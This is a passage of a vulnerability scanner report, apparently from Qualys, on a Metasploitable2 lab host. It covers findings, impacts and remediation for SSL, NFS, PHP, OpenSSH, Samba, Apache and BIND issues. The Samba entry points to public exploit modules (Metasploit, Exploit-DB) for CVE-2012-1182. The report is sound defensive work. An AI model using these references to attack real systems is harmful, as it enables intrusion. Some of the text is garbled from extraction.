38035

RESULTS:

NAME VALUE

Certificate emailAddress=root@ubuntu804-base.localdomain, CN=ubuntu804-base.localdomain, OU=Office for

Complication of Otherwise Simple Affairs, O=OCOSA, L=Everywhere, ST=There is no such thing outside US, C=XX at level 0 was signed using sha1WithRSAEncryption algorithm which is considered

weak.

2 IRC Server Present Vulnerability

port 6667/tcp

QID:

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 06/03/2009

User Modified:

Edited: No PCI Vuln: No

THREAT:

An Internet Relay Chat (IRC) server, a chat service, was detected on this host. Make sure this is an authorized service.

IMPACT:

Remote users can connect to your machine using this service and chat. The most commonly used IRC servers are: ircu, hybrid-ircd, bahamut ircd, and unreal ircd

SOLUTION:

If this service is not authorized, then disable it.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Detected service irc and os LINUX 2.2-2.6

2 SSL Certificate - Expired

port 25/tcp over SSL

QID: 38167

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/31/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

An SSL Certificate associates an entity (person, organization, host, etc.) with a Public Key. In an SSL connection, the client authenticates the remote server using the server's Certificate and extracts the Public Key in the Certificate to establish the secure connection.

A certificate with a past end date cannot be trusted.

IMPACT:

By exploiting this vulnerability, an attacker can launch a man-in-the-middle attack.

SOLUTION:

Please install a server certificate with valid start and end dates.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Certificate #0

emailAddress=root@ubuntu804-base.localdomain,CN=ubuntu804-base.localdomain,OU=Office_for_Complication_of_Otherwise_Simple_Affairs,O=OCOSA,L=Everywher e,ST=There_is_no_such_thing_outside_US,C=XX is not valid after Apr 16 14:07:45 2010 GMT.

2 SSL Certificate - Self-Signed Certificate

port 25/tcp over SSL

QID: 38169

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 11/23/2020

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

An SSL Certificate associates an entity (person, organization, host, etc.) with a Public Key. In an SSL connection, the client authenticates the remote server using the server's Certificate and extracts the Public Key in the Certificate to establish the secure connection.

The client can trust that the Server Certificate belongs to the server only if it is signed by a mutually trusted third-party Certificate Authority (CA). Self-signed certificates are created generally for testing purposes or to avoid paying third-party CAs. These should not be used on any production or critical servers.

By exploiting this vulnerability, an attacker can impersonate the server by presenting a fake self-signed certificate. If the client knows that the server does not have a trusted certificate, it will accept this spoofed certificate and communicate with the remote server.

IMPACT:

By exploiting this vulnerability, an attacker can launch a man-in-the-middle attack.

SOLUTION

Please install a server certificate signed by a trusted third-party Certificate Authority.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Certificate #0

emailAddress=root@ubuntu804-base.localdomain,CN=ubuntu804-base.localdomain,OU=Office_for_Complication_of_Otherwise_Simple_Affairs,O=OCOSA,L=Everywhere,ST=There_is_no_such_thing_outside_US,C=XX is a self signed certificate.

2 SSL Certificate - Subject Common Name Does Not Match Server FQDN

port 25/tcp over SSL

QID:

38170

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/11/2019

User Modified: Edited: No
PCI Vuln: No

THREAT:

An SSL Certificate associates an entity (person, organization, host, etc.) with a Public Key. In an SSL connection, the client authenticates the remote server using the server's Certificate and extracts the Public Key in the Certificate to establish the secure connection.

A certificate whose Subject commonName or subjectAltName does not match the server FQDN offers only encryption without authentication.

Please note that a false positive reporting of this vulnerability is possible in the following case:

If the common name of the certificate uses a wildcard such as *.somédomainname.com and the reverse DNS resolution of the target IP is not configured. In this case there is no way for Qualys to associate the wildcard common name to the IP. Adding a reverse DNS lookup entry to the target IP will solve this problem.

IMPACT:

A man-in-the-middle attacker can exploit this vulnerability in tandem with a DNS cache poisoning attack to lure the client to another server, and then steal all the encryption communication.

SOLUTION:

Please install a server certificate whose Subject commonName or subjectAltName matches the server FQDN.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Certificate #0

emailAddress=root@ubuntu804-base.localdomain,CN=ubuntu804-base.localdomain,OU=Office_for_Complication_of_Otherwise_Simple_Affairs,O=OCOSA,L=Everywhe re,ST=There_is_no_such_thing_outside_US,C=XX (ubuntu804-base.localdomain) doesn't resolve

2 SSL Certificate - Signature Verification Failed Vulnerability

port 25/tcp over SSL $\,$

QID: 38173

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 02/28/2022

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

An SSL Certificate associates an entity (person, organization, host, etc.) with a Public Key. In an SSL connection, the client authenticates the remote server using the server's Certificate and extracts the Public Key in the Certificate to establish the secure connection. The authentication is done by verifying that the public key in the certificate is signed by a trusted third-party Certificate Authority.

If a client is unable to verify the certificate, it can abort communication or prompt the user to continue the communication without authentication.

IMPACT:

By exploiting this vulnerability, man-in-the-middle attacks in tandem with DNS cache poisoning can occur.

Exception:

If the server communicates only with a restricted set of clients who have the server certificate or the trusted CA certificate, then the server or CA certificate may not be available publicly, and the scan will be unable to verify the signature.

SOLUTION:

Please install a server certificate signed by a trusted third-party Certificate Authority.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Certificate #0

emailAddress=root@ubuntu804-base.localdomain,CN=ubuntu804-base.localdomain,OU=Office_for_Complication_of_Otherwise_Simple_Affairs,O=OCOSA,L=Everywhere,ST=There_is_no_such_thing_outside_US,C=XX

ISSUER:_emailAddress=root@ubuntu804-base.localdomain,CN=ubuntu804-base.localdomain,OU=Office_for_Complication_of_Otherwise_Simple_Affairs,O=OCOSA, L=Everywhere,ST=There_is_no_such_thing_outside_US,C=XX self signed certificate

2 X.509 Certificate SHA1 Signature Collision Vulnerability

port 25/tcp over SSL

QID: 38655

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/25/2018

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Hash algorithms are used to generate a hash value for a message (an arbitrary block of data) such that a number of cryptographic properties hold. In particular it is expected to be resistant to collisions, that is that given a message m, it is difficult to compute a second message m' such that both have the same hash value.

Hash algorithms are used in many cryptographic applications. In particular, they are used in order to sign X.509 certificates used to verify identity in a variety of applications, including SSL communications.

SHA1 has been deprecated for certificate signatures. In 2017, all browsers will stop trusting web sites that continue to use this weak hash function for signatures.

IMPACT:

An attacker may create a pair of X.509 certificates with differing information which share the same signature. If one of the certificates is signed, the signature may be used for the second certificate as well. It is possible to exploit this issue to gain a signed certificate for an identity the attacker does not control, or to gain a signed certificate as an intermediary signing authority. In the second case, the attacker will be able to sign additional, arbitrary certificates which will be trusted by any party trusting the original, legitimate authority.

An attacker is most likely to exploit this issue to conduct phishing attacks or to impersonate legitimate Web sites by taking advantage of malicious certificates. Other attacks are likely to be possible.

SOLUTION:

Workaround: If the certificate is signed using SHA1 hash function then a new certificate should be obtained which uses a more collision proof hashing algorithm such as SHA-256

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

NAME VALUE

Certificate emailAddress=root@ubuntu804-base.localdomain, CN=ubuntu804-base.localdomain, OU=Office for Complication of Otherwise Simple Affairs, O=OCOSA, L=Everywhere, ST=There is no such thing outside US, C=XX at level 0 was signed using sha1WithRSAEncryption algorithm which is considered

mountd RPC Daemon Discloses Exported Directories Accessed by Remote Hosts

QID: 66036 Category: RPC Associated CVEs: Vendor Reference: Bugtraq ID:

04/28/2009 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

The RPC mount program is part of the Network File System (NFS) server. It enables remote hosts to access and share files and directories. When authorized remote users want to mount a directory on their local host, they connect to the "mount" service, which grants them access to the shared directory depending on the server's access control list (ACL). A function of the mountd program makes it possible to obtain a list of directories mounted by authorized users.

IMPACT:

If unauthorized users retrieve the list of Host/Directory pairs, they can determine global relationships between your network hosts. For example, they can determine which hosts have mounted directories from your NFS server. They can build a database of trusted relationships, which could be used in further attacks.

SOLUTION:

This is not a severe vulnerability; however, unauthorized users should not have access to this kind of information. Unless they are required, disable the "mountd" and "nfsd" services. Otherwise, we strongly advise that you filter these services by adding new firewall rules that limit access to "mountd" ports (usually below 1024) and "nfsd" ports (2049) to authorized IP addresses.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Directory	Hosts/Networks
/	192.168.5.33

QID: 12087
Category: CGI
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 04/23/2009

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The scanner found PHP version information in the headers returned by the PHP-enabled target Web server. This likely means that the "expose_php" variable is set to "On" in the "php.ini" configuration file for the Web server.

IMPACT:

This allows remote users to easily know that PHP is installed on the Web server. It also provides version information of the PHP installation. This could aid an attacker in launching more targeted attacks in the future.

SOLUTION:

Locate the "php.ini" configuration file on the target host and add this setting to it: "expose_php=Off". Restart the Web server.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

HEAD / HTTP/1.1 Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

HTTP/1.1 200 OK

Date: Fri, 01 Nov 2024 23:13:22 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Keep-Alive: timeout=15, max=100

Connection: Keep-Alive Content-Type: text/html

-PR-GET /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000 HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

HTTP/1.1 200 OK

Date: Fri, 01 Nov 2024 23:13:25 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Content-Length: 13195

Keep-Alive: timeout=15, max=100

Connection: Keep-Alive Content-Type: text/html

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 (font-family: sans-serif;)
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important: }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 (font-size: 125%;)
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #ccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #ccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<br/><br/><br/><br/>div class="center">
<h1>PHP Credits</h1>
PHP Group
Thies C. Arntzen, Stig Bakken, Shane Caraveo, Andi Gutmans, Rasmus Lerdorf, Sam Ruby, Sascha Schumann, Zeev Suraski, Jim Winstead,
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Extension Module API Andi Gutmans, Zeev Suraski, Andrei Zmievski /td>
UNIX Build and Modularization Stig Bakken, Sascha Schumann td>
Win32 Port Shane Caraveo, Zeev Suraski, Wez Furlong 
Server API (SAPI) Abstraction Layer class="v">Andi Gutmans, Shane Caraveo, Zeev Suraski /td>
PHP Data Objects Layer Wez Furlong, Marcus Boerger, Sterling Hughes, George Schlossnagle, Ilia Alshanetsky
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Apache 1.3 (apache_hooks) class="v">Rasmus Lerdorf, Zeev Suraski, Stig Bakken, David Sklar, George Schlossnagle, Lukas
Schroeder 
Apache 2.0 Filter Sascha Schumann, Aaron Bannert td>
Apache 2.0 Handler Ian Holsman, Justin Erenkrantz (based on Apache 2.0 Filter code) 
Caudium / Roxen David Hedbor 
CLI Edin Kadribasic, Marcus Boerger, Johannes Schlueter 
Continuity Alex Leigh (based on nsapi code) 
Embed Edin Kadribasic 
ISAPI Andi Gutmans, Zeev Suraski 
NSAPI Jayakumar Muthukumarasamy, Uwe Schindler 
phttpd Thies C. Arntzen 
pi3web Holger Zimmermann 
Sendmail Milter Harald Radi 
thttpd Sascha Schumann 
tux Sascha Schumann 
WebJames Alex Waugh 
<br />
Module Authors
ModuleAuthors
Assert Thies C. Arntzen 
BC Math Andi Gutmans 
Bzip2 Sterling Hughes 
COM and .Net Wez Furlong
```

```
ctype Hartmut Holzgraefe 
cURL Sterling Hughes 
Date/Time Support Derick Rethans 
DBA Sascha Schumann, Marcus Boerger 
dBase Jim Winstead 
DB-LIB (MS SQL, Sybase) Wez Furlong, Frank M. Kromann 
DOM Christian Stocker, Rob Richards, Marcus Boerger 
EXIF Rasmus Lerdorf, Marcus Boerger 
FBSQL Frank M. Kromann 
FDF Uwe Steinmann 
Firebird/InterBase driver for PDO Ard Biesheuvel 
FTP Stefan Esser, Andrew Skalski 
GD imaging Rasmus Lerdorf, Stig Bakken, Jim Winstead, Jouni Ahto, Ilia Alshanetsky, Pierre-Alain Joye, Marcus
Boerger 
GetText Alex Plotnick 
GNU GMP support td class="v">Stanislav Malyshev 
lconv Rui Hirokawa, Stig Bakken, Moriyoshi Koizumi 
IMAP Rex Logan, Mark Musone, Brian Wang, Kaj-Michael Lang, Antoni Pamies Olive, Rasmus Lerdorf, Andrew Skalski,
Chuck Hagenbuch, Daniel R Kalowsky 
Input Filter Rasmus Lerdorf, Derick Rethans, Pierre-Alain Joye, Ilia Alshanetsky 
InterBase Jouni Ahto, Andrew Avdeev, Ard Biesheuvel 
JSON Omar Kilani 
LDAP Amitay Isaacs, Eric Warnke, Rasmus Lerdorf, Gerrit Thomson, Stig Venaas /td>
LIBXML Christian Stocker, Rob Richards, Marcus Boerger, Wez Furlong, Shane Caraveo 
mcrypt Sascha Schumann, Derick Rethans 
mhash Sascha Schumann 
mime_magic Hartmut Holzgraefe 
mSQL Zeev Suraski 
MS SQL Frank M. Kromann 
Multibyte String Functions Tsukada Takuya, Rui Hirokawa 
mySQL driver for PDO George Schlossnagle, Wez Furlong, Ilia Alshanetsky 
MySQLi Zak Greant, Georg Richter, Andrey Hristov, Ulf Wendel /td>
MySQL Zeev Suraski, Zak Greant, Georg Richter /td>
ncurses Ilia Alshanetsky, Wez Furlong, Hartmut Holzgraefe, Georg Richter 
OCI8 ctd class="v">Stig Bakken, Thies C. Arntzen, Andy Sautins, David Benson, Maxim Maletsky, Harald Radi, Antony Dovgal, Andi
Gutmans, Wez Furlong 
ODBC Stig Bakken, Andreas Karajannis, Frank M. Kromann, Daniel R. Kalowsky /td>
OpenSSL Stig Venaas, Wez Furlong, Sascha Kettler 
Oracle (OCI) driver for PDO class="v">Wez Furlong 
ctd class="e">pcntl class="v">Jason Greene 
Perl Compatible Regexps Andrei Zmievski 
PHP Data Objects td>Wez Furlong, Marcus Boerger, Sterling Hughes, George Schlossnagle, Ilia Alshanetsky 
PHP hash Sara Golemon, Rasmus Lerdorf, Stefan Esser, Michael Wallner /td>
ctr>Posix Kristian Koehntopp 
PostgreSQL driver for PDO Edin Kadribasic, Ilia Alshanetsky 
Pspell Vlad Krupin 
Readline Thies C. Arntzen 
Recode Kristian Khntopp 
Sessions Sascha Schumann, Andrei Zmievski 
Shared Memory Operations Slava Poliakov, Ilia Alshanetsky /td>
Sockets Chris Vandomelen, Sterling Hughes, Daniel Beulshausen, Jason Greene /td>
SPL Marcus Boerger 
SQLite 3.x driver for PDO Wez Furlong 
SQLite Wez Furlong, Tal Peer, Marcus Boerger, Ilia Alshanetsky 
Sybase-DB Zeev Suraski 
System V Message based IPC Wez Furlong 
System V Semaphores td>Tom May 
System V Shared Memory Christian Cartus 
tidy John Coggeshall, Ilia Alshanetsky 
tokenizer Andrei Zmievski 
WDDX Andrei Zmievski 
XMLReader Rob Richards 
xmlrpc Dan Libby 
XML Stig Bakken, Thies C. Arntzen, Sterling Hughes 
XMLWriter Rob Richards, Pierre-Alain Joye 
XSL Christian Stocker, Rob Richards 
Zip Pierre-Alain Joye 
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti /td>
<br />
```

Scan Results

PHP Documentation

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</div></body></html>

Potential Vulnerabilities (202)

5 OpenSSH Improper Failed Cookie Generation Handling Vulnerability (CVE-2016-1908)

QID: 38906

Category: General remote services
Associated CVEs: CVE-2016-1908
Vendor Reference: OpenSSH 7.2

Bugtraq ID: -

Service Modified: 09/23/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

OpenSSH (OpenBSD Secure Shell) is a set of computer programs providing encrypted communication sessions over a computer network using the SSH protocol.

Mishandling of failed cookie generation for untrusted X11 forwarding and relies on the local X11 server for access-control decisions, which allows remote X11 clients to trigger a fallback and obtain trusted X11 forwarding privileges by leveraging configuration issues on this X11 server.

Affected Versions:

OpenSSH versions prior to 7.2

IMPACT:

Successful exploitation allows a remote attacker to obtain trusted X11 forwarding privileges by leveraging configuration issues on this X11 server resulting in considerable informational disclosure, Modification of some system files or information is possible, and reduced performance or interruptions in resource availability.

SOLUTION:

Customers are advised to upgrade to OpenSSH 7.2 (https://www.openssh.com/) or later to remediate these vulnerabilities.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

OpenSSH 7.2 (https://www.openssh.com/txt/release-7.2)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 detected on port 22 over TCP.

5 NFS-Utils Xlog Remote Buffer Overrun Vulnerability

OID: 68521 RPC Category:

CVE-2003-0252 Associated CVEs: Vendor Reference: RHSA-2003:207

Bugtraq ID: 8179 Service Modified: 02/03/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

nfs-utils provides various NFS tools, including a daemon for handling RPC requests. It is available for Unix and Linux variants.

A remote buffer overrun vulnerability has been reported in xlog, which is a logging facility for nfs-utils. It is possible to exploit this issue via mountd.

This vulnerability is an off-by-one boundary condition error in the xlog.c source file, which contains code for handling logging of RPC requests. Specifically, the xlog() function is prone to this issue when a buffer equal to or longer than 1023 bytes is supplied, causing one byte of memory to be overrun with attacker-supplied data.

The issue could also occur in other nfs-utils components that call xlog with externally-supplied data.

IMPACT:

It has been reported that successful exploitation of this issue will most likely result in a denial of service. There is a likelihood that this issue can be exploited to run arbitrary code in the context of mountd, which runs as root.

SOLUTION:

This issue has been addressed in nfs-utils Version 1.0.4. Users are advised to upgrade.

Red Hat has released Advisory RHSA-2003:206-01 (http://rhn.redhat.com/errata/RHSA-2003-206.html) which addresses this issue.

Debian has released Advisory DSA 349-1 (http://www.securityfocus.com/advisories/5577) which addresses this issue.

SuSE has released Advisory SuSE-SA:2003:031 (http://www.securityfocus.com/advisories/5578) which addresses this issue. Information about updates is provided.

Slackware has released Advisory SSA:2003-149-01 (http://www.securityfocus.com/advisories/5581) which addresses this issue. Information about updates is provided.

WireX has released Immunix advisory IMNX-2003-7+-018-01 (http://www.securityfocus.com/advisories/5584) which addresses this issue.

Following are links for downloading patches to fix the vulnerabilities:

NFS-Utils (https://access.redhat.com/security/cve/cve-2003-0252)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2003-0252

Off-by-one error in the xlog function of mountd in the Linux NFS utils package (nfs-utils) before 1.0.4 allows remote attackers to cause a Description:

denial of service and possibly execute arbitrary code via certain RPC requests to mountd that do not contain newlines.

Link: http://isec.pl/vulnerabilities/isec-0010-linux-nfs-utils.txt

Reference: CVE-2003-0252

Off-by-one error in the xlog function of mountd in the Linux NFS utils package (nfs-utils) before 1.0.4 allows remote attackers to cause a Description:

denial of service and possibly execute arbitrary code via certain RPC requests to mountd that do not contain newlines.

Link: http://marc.info/?l=bugtraq&m=105820223707191&w=2

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

rpc mount is success with version 1 on hidden port 32869, few found dir are: srv, tmp, cdrom, var, opt, vmlinuz, dev, etc, nohup.out, boot, sys, root. rpc mount is success with version 2 on hidden port 32869, few found dir are: srv, tmp, cdrom, var, opt, vmlinuz, dev, etc, nohup.out, boot, sys, root. rpc mount is success with version 3 on hidden port 32869, few found dir are: srv, tmp, cdrom, var, opt, vmlinuz, dev, etc, nohup.out, boot, sys, root.

5 Samba Remote Code Execution Vulnerability

QID: 70064

Category: SMB / NETBIOS
Associated CVEs: CVE-2012-1182
Vendor Reference: Samba Security Advisory

Bugtraq ID:

Service Modified: 08/15/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Samba is a freely available file and printer sharing application. Samba allows users to share files and printers between operating systems on UNIX and Windows platforms.

The code generator for Samba's remote procedure call (RPC) code contained an error which caused it to generate code containing a security flaw. This generated code is used in the parts of Samba that control marshalling and unmarshalling of RPC calls over the network.

Affected Versions:

Samba versions 3.6.3 and all previous versions.

IMPACT:

If this vulnerability is successfully exploited, attackers can execute arbitrary code as the "root" user.

SOLUTION:

The vendor has released patches as well as a new version (Samba 3.6.4, Samba 3.5.14 and 3.4.16) to resolve this issue. Refer to Samba Advisory for CVE-2012-1182 (https://www.samba.org/samba/security/CVE-2012-1182) to obtain additional details about this vulnerability.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Samba 3.4.16. (Samba) (http://ftp.samba.org/pub/samba/samba-3.4.16.tar.gz)

Samba 3.6.4 (Samba) (http://ftp.samba.org/pub/samba/samba-3.6.4.tar.gz)

Samba 3.5.14 (Samba) (http://ftp.samba.org/pub/samba/samba-3.5.14.tar.gz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

Core Security

Reference: CVE-2012-1182

Description: Samba LsarSetInformationPolicy Request Remote Buffer Overflow Exploit - Core Security Category : Exploits/Remote

Reference: CVE-2012-1182

Description: Apple Mac OS X Samba NetWkstaTransportEnum Request Remote Buffer Overflow Exploit - Core Security Category : Exploits/Remote

📤 Immunity

Reference: CVE-2012-1182

Description: CVE-2012-1182 - Immunity Ref : CVE_2012_1182

Link: http://immunityinc.com

Metasploit

Reference: CVE-2012-1182

Description: Samba SetInformationPolicy AuditEventsInfo Heap Overflow - Metasploit Ref : /modules/exploit/linux/samba/setinfopolicy_heap

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/linux/samba/setinfopolicy_heap.rb

The Exploit-DB

Reference: CVE-2012-1182

Description: Samba 3.4.16/3.5.14/3.6.4 - SetInformationPolicy AuditEventsInfo Heap Overflow (Metasploit) - The Exploit-DB Ref : 21850

Link: http://www.exploit-db.com/exploits/21850

exploitdb

Reference: CVE-2012-1182

Description: Samba 3.4.16/3.5.14/3.6.4 - SetInformationPolicy AuditEventsInfo Heap Overflow (Metasploit)

Link: https://www.exploit-db.com/exploits/21850

seebug

Reference: CVE-2012-1182

Description: Samba SetInformationPolicy AuditEventsInfo Heap Overflow

Link: https://www.seebug.org/vuldb/ssvid-75669

packetstorm

Reference: CVE-2012-1182

Description: Samba SetInformationPolicy AuditEventsInfo Heap Overflow

Link: https://packetstormsecurity.com/files/116953/Samba-SetInformationPolicy-AuditEventsInfo-Heap-Overflow.html

canvas

Reference: CVE-2012-1182 Description: CVE_2012_1182

Link: http://exploitlist.immunityinc.com/home/exploitpack/CANVAS/CVE_2012_1182

metasploit

Reference: CVE-2012-1182

Description: Samba SetInformationPolicy AuditEventsInfo Heap Overflow

Link: https://github.com/rapid7/metasploit-framework

Reference: CVE-2012-1182

Description: Samba SetInformationPolicy AuditEventsInfo Heap Overflow

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/linux/samba/setinfopolicy_heap.rb

coreimpact

Reference: CVE-2012-1182

Description: Samba LsarSetInformationPolicy Request Remote Buffer Overflow Exploit Update 2

Link: https://www.coresecurity.com/core-labs/exploits

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

5 EOL/Obsolete Operating System: Ubuntu 8.04 Detected

QID: 105604 Category: Security Policy

Associated CVEs: -

Vendor Reference: Ubuntu 8.04 (Desktop) End of Life, Ubuntu 8.04 (Server) End of Life

Bugtraq ID: -

Service Modified: 04/07/2016

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The host is running Ubuntu 8.04. Support for Ubuntu 8.04 (Desktop) ended on May 12, 2011 and Ubuntu 8.04 (Server) on May 9, 2013. No further updates, including security updates are available for Ubuntu 8.04.

IMPACT:

The system is at high risk of being exposed to security vulnerabilities. Since the vendor no longer provides updates, obsolete software is more vulnerable to viruses and other attacks.

SOLUTION:

Update to the latest version of Ubuntu Operating System.

Refer to Ubuntu (http://www.ubuntu.com/) for information on this operating system.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

EOL/Obsolete Operating System: Ubuntu 8.04 detected on port 22 - SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1

5 EOL/Obsolete Software: Samba 3.x Detected

QID: 105666

Category: Security Policy

Associated CVEs:

Vendor Reference: Samba Release Planning

Bugtraq ID:

Service Modified: 09/06/2023

User Modified:

Edited: No PCI Vuln: Yes

THREAT:

Samba 3.x was detected on the host.

Technical support for Samba 3.x has ended. No further bug fixes, enhancements, security updates or technical support is available for this release.

IMPACT:

The system is at high risk of being exposed to security vulnerabilities. Since the vendor no longer provides updates, obsolete software is more vulnerable to viruses and other attacks.

SOLUTION:

Update to the latest service pack or a currently supported service pack.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

5 EOL/Obsolete Software: Apache HTTP Server 2.2.x Detected

QID: 105728 Category: Security Policy

Associated CVEs: -

Vendor Reference: Apache httpd 2.2.34

Bugtraq ID: 43673,40827,49303,49616,49957,19661,20527,25653,50494,51407,51706,26838,55131,58165,64758,27237,27236,21865,59826,61129,27409,29112,3

Service Modified: 05/23/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The Apache Software Foundation and the Apache HTTP Server Project announced that the Apache HTTP Server 2.2.x reached End-of-Life status as no further 2.2 releases are anticipated.

Apache HTTP Server 2.2.x is detected on the host.

IMPACT:

The system is at high risk of being exposed to security vulnerabilities because the vendor no longer provides updates.

SOLUTION:

Upgrade a supported version of Apache HTTP Server. Supported versions can be found at Apache HTTP Server Project (http://httpd.apache.org/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

ReversingLabs

Malware ID: Heuristic
Type: Network
Platform: Script

Malware ID: Johnnie
Type: Trojan
Platform: Win32

Malware ID: Ursu

Type: Trojan
Platform: Win32

Malware ID: CVE-2010-0425

Type: Exploit Platform: Win32

Malware ID: CVE-2011-3192

Type: Exploit Platform: Script

RESULTS:

EOL/Obsolete Apache HTTP Server 2.2.X version detected on port 80 -

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>



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5 ISC BIND Multiple Vulnerabilities (CVE-2023-50868)

QID: 15152

Category: DNS and BIND
Associated CVEs: CVE-2023-50868
Vendor Reference: CVE-2023-50868

Bugtraq ID:

Service Modified: 04/18/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions: BIND 9.0.0 - 9.16.46 BIND 9.18.0 - 9.18.22 BIND 9.19.0 - 9.19.20

Scan Results page 127

port 53/tcp

BIND Supported Preview Edition 9.9.3-S1 - 9.16.46-S1 BIND Supported Preview Edition 9.18.11-S1 - 9.18.22-S1

Patched Versions: BIND 9.16.48 BIND 9.18.24 BIND 9.19.21

BIND Supported Preview Edition 9.16.48-S1

BIND Supported Preview Edition 9.18.24-S1

IMPACT:

By flooding the target resolver with queries exploiting this flaw an attacker can significantly impair the resolver's performance, effectively denying legitimate clients access to the DNS resolution service.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of CVE-2023-50868 (https://kb.isc.org/docs/cve-2023-50868)Workaround:Workaround:Although this is not recommended, disabling DNSSEC validation entirely will remove the vulnerability. We instead strongly advise installing one of the versions of BIND listed below, in which an exceptionally complex DNSSEC validation will no longer impede other server workload.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2023-50868 (https://kb.isc.org/docs/cve-2023-50868)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

5 Hypertext Preprocessor (PHP) Multiple Security Vulnerabilities (81738, 81739)

port 80/tcp

QID:

Category: General remote services

